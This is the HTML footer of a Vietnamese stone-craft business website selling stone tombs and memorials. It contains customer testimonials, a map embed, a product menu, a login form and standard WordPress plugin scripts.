<div class="container section-title-container bg-none" style="margin-bottom:0px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Ý kiến phản hồi khách hàng</span><b></b></h3></div>

<div class="slider-wrapper relative" id="slider-2005875910" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

<div class="row row-small"  id="row-953233678">


	<div id="col-51823868" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 80px">
              <img width="400" height="400" src="https://damynghehoangnam.com/wp-content/uploads/2022/04/Thong-ke-Tieu-dem-nhieu-o-nguoi-trung-nien-cao-tuoi-doi-dien-nguy-co-suy-than-suy-than-2-1513305831-788-width500height438-400x400.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2022/04/Thong-ke-Tieu-dem-nhieu-o-nguoi-trung-nien-cao-tuoi-doi-dien-nguy-co-suy-than-suy-than-2-1513305831-788-width500height438-400x400.jpg 400w, https://damynghehoangnam.com/wp-content/uploads/2022/04/Thong-ke-Tieu-dem-nhieu-o-nguoi-trung-nien-cao-tuoi-doi-dien-nguy-co-suy-than-suy-than-2-1513305831-788-width500height438-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" />        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

	<div id="text-2845777201" class="text">
		

<div class="testimonial-excerpt" style="text-align: center;">Thợ làm kĩ lắp đặt cẩn thận, chất lượng đảm bảo. Tôi rất hài lòng về <a href="https://damynghethinhhung.vn/mau-nghia-trang-gia-dinh-hoa-vien-nghia-trang-dep/">nghĩa trang gia đình</a> bên các bạn đã làm. Chúc cơ sở luôn làm ăn phát đạt và không để mất chữ tín mà cơ sở đang có. Sau này có nhu cầu về đá nhất định anh sẽ nhờ Cơ sở.</div>
<div> </div>
<div style="text-align: center;"><strong class="testimonial-name test_name">Nguyễn Hoàng</strong> <span class="testimonial-name-divider">/ </span><span class="testimonial-company test_company">Hà Nội</span></div>
		
<style>
#text-2845777201 {
  text-align: center;
}
</style>
	</div>
	

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

</div>
<div class="row row-small"  id="row-2128510153">


	<div id="col-999387886" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 80px">
              <img width="400" height="400" src="https://damynghehoangnam.com/wp-content/uploads/2022/04/hiem-hoa-tu-trao-luu-chup-anh-tu-suong-trong-gioi-tre-22-.9893-400x400.webp" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2022/04/hiem-hoa-tu-trao-luu-chup-anh-tu-suong-trong-gioi-tre-22-.9893-400x400.webp 400w, https://damynghehoangnam.com/wp-content/uploads/2022/04/hiem-hoa-tu-trao-luu-chup-anh-tu-suong-trong-gioi-tre-22-.9893-100x100.webp 100w" sizes="(max-width: 400px) 100vw, 400px" />        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
<p>Tôi rất hài lòng khi công việc về đích đúng hẹn, chất lượng, uy tín. so sánh với lăng mộ đá mới xây dựng bên cạnh, cũng của thợ Ninh Bình làm, đúng là có sự khác biệt hoàn toàn. Khu <a href="https://damynghenamphong.vn/lang-mo-da/">Lăng Mộ đá</a> đẹp, chúc anh em luôn mạnh khỏe, cơ sở ngày càng phát triển.</p>
</div>
<div class="testimonial-meta pt-half"><strong class="testimonial-name test_name">Hoàng Văn Tến</strong> <span class="testimonial-name-divider">/ Bắc Ninh</span></div>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

</div>
<div class="row"  id="row-903154163">


	<div id="col-1095315323" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 60px">
              <img width="200" height="200" src="https://damynghehoangnam.com/wp-content/uploads/2022/04/1411466270-ong-tan.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2022/04/1411466270-ong-tan.jpg 200w, https://damynghehoangnam.com/wp-content/uploads/2022/04/1411466270-ong-tan-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
<p>Sau khi xong phần việc Tôi, Tôi mới thấy Sản phẩm Mộ đá đôi, Lăng Mộ đá của cơ sở rất đẹp, đáp ứng được yêu cầu kĩ thuật về độ tinh sảo, sắc nét, chất lượng rất tốt, có nét riêng biệt so với những cơ sở khác. Cảm ơn cơ sở, chúc cơ sở ngày càng phát triển.</p>
</div>
<div class="testimonial-meta pt-half"><strong class="testimonial-name test_name">Dương Tiến Thành</strong> <span class="testimonial-name-divider">/ </span><span class="testimonial-company test_company">Thanh Hóa</span></div>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

</div>

     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>



		</div>
					</div>

	

	<div id="col-1910693924" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container bg-none" style="margin-bottom:0px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Bản đồ đường đi</span><b></b></h3></div>

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d29956.638215484825!2d105.91378200370819!3d20.19321491104872!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31367ae6f3b0be5b%3A0xdaea5a728c565bb5!2zTmluaCBWw6JuLCBIb2EgTMawLCBOaW5oIELDrG5oLCBWaeG7h3QgTmFt!5e0!3m2!1svi!2s!4v1650611670220!5m2!1svi!2s" width="100%" height="250px" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_586244087 {
  padding-top: 21px;
  padding-bottom: 21px;
}
#section_586244087 .section-bg-overlay {
  background-color: rgba(31, 31, 33, 0.884);
}
#section_586244087 .section-bg.bg-loaded {
  background-image: url(https://damynghehoangnam.com/wp-content/uploads/2023/04/Thiet-ke-xay-Nha-mo-da-dep.jpg);
}
#section_586244087 .section-bg {
  background-position: 51% 0%;
}
#section_586244087 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_586244087 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <a href="https://nbpage.com" title="Thiết kế website Ninh Bình" target="_blank" rel="dofollow">Thiết kế website Ninh Bình</a> NBpage.Com          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © Đá Mỹ Nghệ Hoàng Nam Ninh Bình      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5655"><a href="https://damynghehoangnam.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5656"><a href="https://damynghehoangnam.com/lang-mo-da/">Lăng mộ đá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5657"><a href="https://damynghehoangnam.com/mo-da/">Mộ đá</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5665"><a href="https://damynghehoangnam.com/mo-da/mo-da-don/">Mộ đá đơn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5668"><a href="https://damynghehoangnam.com/mo-da/mo-da-tron/">Mộ đá tròn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5664"><a href="https://damynghehoangnam.com/mo-da/mo-da-doi/">Mộ đá đôi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5663"><a href="https://damynghehoangnam.com/mo-da/mo-da-cong-giao/">Mộ đá công giáo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5666"><a href="https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/">Mộ đá hoa cương (mộ granite)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5669"><a href="https://damynghehoangnam.com/mo-da/mo-da-xanh-reu/">Mộ đá xanh rêu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5658"><a href="https://damynghehoangnam.com/mo-da/bao-thap-da/">Bảo tháp đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5659"><a href="https://damynghehoangnam.com/mo-da/mo-da-1-mai/">Mộ đá 1 mái</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5660"><a href="https://damynghehoangnam.com/mo-da/mo-da-2-mai/">Mộ đá 2 mái</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5661"><a href="https://damynghehoangnam.com/mo-da/mo-da-3-mai/">Mộ đá 3 mái</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5667"><a href="https://damynghehoangnam.com/mo-da/mo-da-luc-giac/">Mộ đá lục giác</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5662"><a href="https://damynghehoangnam.com/mo-da/mo-da-bat-giac/">Mộ đá bát giác</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5670"><a href="https://damynghehoangnam.com/cot-da/">Cột đá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5671"><a href="https://damynghehoangnam.com/cuon-thu-da/">Cuốn thư đá</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5672"><a href="#">Sản phẩm khác</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5676"><a href="https://damynghehoangnam.com/lang-tho-da/">Lăng thờ đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5675"><a href="https://damynghehoangnam.com/lan-can-da/">Lan can đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5685"><a href="https://damynghehoangnam.com/cay-huong-da/">Cây hương đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5686"><a href="https://damynghehoangnam.com/chan-cot-da/">Chân cột đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5684"><a href="https://damynghehoangnam.com/binh-phong-da/">Bình phong đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5688"><a href="https://damynghehoangnam.com/cong-da/">Cổng đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5677"><a href="https://damynghehoangnam.com/lu-huong-da/">Lư hương đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5687"><a href="https://damynghehoangnam.com/chau-canh-da/">Chậu cảnh đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5678"><a href="https://damynghehoangnam.com/rong-da/">Rồng đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6169"><a href="https://damynghehoangnam.com/den-da-trang-tri/">Đèn đá trang trí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5673"><a href="https://damynghehoangnam.com/da-lat-nen/">Đá lát nền</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5674"><a href="https://damynghehoangnam.com/da-lat-san-vuon/">Đá lát sân vườn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5679"><a href="https://damynghehoangnam.com/bac-them-da/">Bậc thềm đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5680"><a href="https://damynghehoangnam.com/ban-ghe-da/">Bàn ghế đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5681"><a href="https://damynghehoangnam.com/ban-tho-da/">Bàn thờ đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5682"><a href="https://damynghehoangnam.com/bia-da-tu-nhien/">Bia đá tự nhiên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5683"><a href="https://damynghehoangnam.com/bien-hieu-da/">Biển hiệu đá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5689"><a href="https://damynghehoangnam.com/cong-trinh-tieu-bieu/">Công trình</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5690"><a href="https://damynghehoangnam.com/tu-van-da-my-nghe/">Tư vấn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691"><a href="https://damynghehoangnam.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5692"><a href="https://damynghehoangnam.com/lien-he/">Liên hệ</a></li>
			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="45a3236ef1" /><input type="hidden" name="_wp_http_referer" value="/mo-da/mo-da-3-mai/lang-mo-da-ba-mai-dep-cho-bo-me/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://damynghehoangnam.com/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/damynghehoangnam.com\/thanh-toan\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c010425aff6dd0b064564934bc861213","fragment_name":"wc_fragments_c010425aff6dd0b064564934bc861213","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='ez-toc-scroll-scriptjs-js-extra'>
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.63' id='ez-toc-scroll-scriptjs-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.63-1711458009' id='ez-toc-js-js'></script>
<script type='text/javascript' id='ez-toc-sticky-js-extra'>
/* <![CDATA[ */
var eztoc_sticky_local = {"close_on_link_click":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/assets/js/ez-toc-sticky.min.js?ver=2.0.63-1711458009' id='ez-toc-sticky-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.7' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
